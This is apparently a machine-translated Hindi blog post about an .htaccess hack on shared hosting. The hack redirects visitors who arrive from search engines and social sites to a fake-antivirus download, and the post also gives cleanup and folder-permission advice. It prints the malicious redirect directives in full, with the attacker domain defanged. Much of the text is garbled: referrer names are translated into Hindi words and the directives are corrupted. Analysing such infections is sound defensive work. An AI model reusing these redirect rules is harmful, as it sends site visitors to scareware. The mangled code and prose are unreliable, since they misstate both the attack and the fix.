वायरस का एक नया रूप मैं ज्यादा नहीं देखते हैं, जो पर होस्ट साइटों को प्रभावित अविश्वसनीय सर्वर जहां उपयोगकर्ता खाते/उपडोमेन खाते उनके बीच "देखे" जा सकते हैं। विशेष रूप से, सभी होस्टिंग खाते फ़ोल्डर में रखे जाते हैं "vhosts", और का लेखन अधिकार उपयोगकर्ता फ़ोल्डर अधिकांश स्थितियों में पुनर्विक्रेता द्वारा एक सामान्य उपयोगकर्ता को "vhosts" दिया जाता है। यह वेब सर्वर का एक विशिष्ट तरीका है जो उपयोग नहीं करता WHM / cPanel.

कपि ins

.Htaccess वायरस क्रिया - .htaccess हैक

वायरस फ़ाइलों को प्रभावित .htaccess का शिकार की साइट. मैं / लाइनों गयी निदेश से आगंतुकों अनुप्रेषित (याहू, एमएसएन, गूगल, फेसबुक, yaindex, twitter, myspace, आदि उच्च ट्रैफिक साइट्स और पोर्टल्स से आते हैं) कुछ साइटों पर जो ऑफ़र करती हैं "एंटीवायरस". इसके बारे में नकली एंटीवायरस, मैं करने के लिए शुरुआत में लिखा है कौन नकली एंटीवायरस रिमूवर.

यह है कि कैसे एक .htaccess का प्रभावित: (निम्नलिखित लाइनों में सामग्री यूआरएल का उपयोग नहीं)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3रीवरइटइन्गइन ऑन

RewriteCond% {HTTP_REFERER}. * Yandex. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Odnoklassniki. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * VKontakte. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * असंबंद्ध. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * ट्यूब. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * विकिपीडिया. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * ब्लॉगर. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Baidu. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Qq.com. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * माइस्पेस. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * चहचहाना. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * फेसबुक. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}। * गूगल। * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * लाइव. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * एओएल. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * बिंग. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * एमएसएन. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * अमेज़न. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * ईबे. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * लिंक्डइन. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * फ़्लिकर. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * LiveJasmin. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Soso. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * डबलक्लिक. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Pornhub. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * ऑर्कुट. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * लाइवजर्नल. * $ [नेकां, या]

रिवाइटकॉन्ड% {HTTP_REFERER}। *wordpress। * $ [एनसी, या]

RewriteCond% {HTTP_REFERER}। * याहू। * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * पूछो. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * एक्साइट. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * अल्ताविस्ता. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * एमएसएन. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * नेटस्केप. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * HotBot. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * गोटो. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * इन्फोसीक. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * माँ. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Alltheweb. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * लाइकोस. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * खोजें. * $ [नेकां, या]

रिवाइटकंड %{HTTP_REFERER} .*metacrawलेर। * $ [एनसी, या]

RewriteCond% {HTTP_REFERER}. * मेल. * $ [नेकां, या]

RewriteCond% {HTTP_REFERER}. * Dogpile. * $ [नेकां]% ReriteCond% {HTTP_USER_AGENT}। *Windows.*

रिवर्रिएट।RewriteCond {REQUEST_FILENAME}% च

RewriteCond% {REQUEST_FILENAME}! डी

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

% ReriteCond% {HTTP_USER_AGENT}। *Windows.*

। RewriteRule * hxxp: //wwww.peoriavascularsurgery.com/main.php एच =% {HTTP_HOST} और मैं J8iiidsar / qmiRj7V8NOyJoXpA == और ई = 4 [आर, एल] =

उपयोग करने वालों WordPress वे इन पंक्तियों को फ़ाइल में पाएंगे .htaccess का से public_html. इसके अलावा, वायरस फ़ोल्डर में एक. समान इनको बनाता है WP-सामग्री.

*बजाय peoriavascularsurgery.com होता है जो परिस्थितियों में भी कर रहे हैं dns.thesoulfoodcafe.com या अन्य पते.

क्या इस वायरस बनाता है.



एक बार पुनः निर्देशित, आगंतुक संदेश द्वारा खुले हाथों से स्वागत किया जाता है:

चेतावनी!

आपके कंप्यूटर में वायरस और मैलवेयर प्रोग्राम की उपस्थिति के विभिन्न संकेत हैं। तुम्हारी system तत्काल एंटी वायरस जांच की आवश्यकता है!

System सुरक्षा वायरस और दुर्भावनापूर्ण कार्यक्रमों के लिए आपके पीसी की त्वरित और मुफ्त स्कैनिंग करेगी।



कोई फर्क नहीं पड़ता कि हम कौन सा बटन दबाते हैं, हमें पेज पर ले जाया जाता है "मेरा कंप्यूटर", नकल करने के लिए बनाया गया डिजाइन एक्सपी. यह वह जगह है जहां "स्कैनिंग प्रक्रिया" स्वचालित रूप से शुरू होती है, जिसके अंत में हमें पता चलता है कि "हम संक्रमित हैं"।

आप ठीक क्लिक करें या रद्द करने के बाद, यह शुरू होगा डाउनलोडफ़ाइल की setup.exe. यह Setup.exe नकली एंटी वायरस है प्रणाली को प्रभावित। यह वायरस आगे लिंक फैल कि मैलवेयर की एक श्रृंखला स्थापित करने के लिए, और वे एक के अलावा होगा एंटी-वायरस सॉफ्टवेयर (सभी गलत) कि शिकार को खरीदने के लिए आमंत्रित किया है।

पहले से ही वायरस से संपर्क किया है जो लोग इस फार्म का उपयोग कर सकते हैं नकली एंटीवायरस रिमूवर. यह भी पूरे HDD स्कैन करने के लिए सिफारिश की है. इस कॉमेंट से इंटरनेट सुरक्षा या एंटी-वायरस.

वायरस के इस प्रकार के आगंतुक ओएस ऑपरेटिंग सिस्टम को प्रभावित करता है Windows एक्सपी, Windows ME Windows 2000, Windows एनटी Windows 98 si Windows 95। अब तक ऑपरेटिंग सिस्टम के संक्रमण के कोई ज्ञात मामले नहीं हैं Windows दृष्टि हाँ Windows 7.

हम कैसे सर्वर पर इस वायरस. Htaccess फ़ाइल को हटा सकते हैं, और संक्रमण को रोकने के लिए कैसे.

1. संदिग्ध फ़ाइलों और मिटा कोड का विश्लेषण करें. फ़ाइल ही प्रभावित नहीं है यह सुनिश्चित करने के लिए .htaccess का बेहतर है सभी फाइलों का विश्लेषण Php. si . जे एस.

2. फ़ाइल को फिर से लिखना. Htaccess और मैं सेट chmod 644 या 744 लिखने के उपयोग के साथ ही उपयोगकर्ता मालिक.

3. आप फ़ोल्डर में एक वेबसाइट के लिए एक होस्टिंग खाता बनाते हैं / होम या / Webroot यह स्वतः अक्सर उपयोगकर्ता का नाम है जो एक फ़ोल्डर पैदा करेगा (cPanel करने के लिए उपयोगकर्ता, FTP, आदि). लेखन डेटा और एक उपयोगकर्ता से दूसरे संचारण वायरस को रोकने के लिए, यह प्रत्येक उपयोगकर्ता फ़ोल्डर निर्धारित किए जाने की सिफारिश की है कि:

chmod 644 या 744, 755 - 644 इंगित किया गया है।

chown -आर उपयोगकर्ता नाम फ़ोल्डर_नाम।

chgrp आर nume_user nume_folder

रास सभी वे सही ढंग से बनाया गया है की जाँच करने के तरीके. कुछ इस तरह प्रकट करना चाहिए:

drwx-एक्स-x 12 4096 मई 6 14:51 p.m. तक का गतिशीलता गतिशीलता गतिशीलता /

drwx-एक्स-x 10 मार्च 4096 7 07:46 डुरान डुरान डुरान /

drwx-एक्स-x 12 ट्यूबों नलियों 4096 जनवरी 29 11:23 ट्यूबों /

drwxr-xr-x 14 एक्सप्रेस एक्सप्रेस 4096 फरवरी 26 2009 एक्सप्रेस /

drwxr-XR-x 9 Ezo Ezo 4096 मई 19 01:09 Ezo /

drwx - x - x 9 फरमा खेत 4096 दिसंबर 19 22:29 फरमा /

उपरोक्त में से एक एफ़टीपी userele जाएगा संक्रमित फ़ाइलोंयह किसी अन्य उपयोगकर्ता की मेजबानी के लिए वायरस भेजने के लिए नहीं कर सकते हैं. यह एक वेब सर्वर पर होस्ट खातों की रक्षा के लिए एक न्यूनतम सुरक्षा तंत्र है.

वायरस के इस प्रकार से प्रभावित क्षेत्रों के आम तत्वों.

सभी प्रभावित डोमेन विज़िटर को उन साइटों पर रीडायरेक्ट करते हैं जिनमें "/main.php? रों = 4 & H".

यह "वायरस. Htaccess"किसी भी प्रकार के सीएमएस को प्रभावित करता है (जूमला, WordPress, पीएचपीबीबीआदि) कि का उपयोग करता है .htaccess का.

.htaccess वायरस हैक और रीडायरेक्ट.